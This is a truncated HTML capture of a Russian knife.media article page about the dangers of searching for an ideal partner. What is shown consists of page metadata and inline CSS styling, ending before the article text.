

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/no-ideal-love/
body_size: 26108
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/no-ideal-love/">
	<title>Мы&nbsp;с&nbsp;тобой два супергероя: чем опасны поиски идеального партнера &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 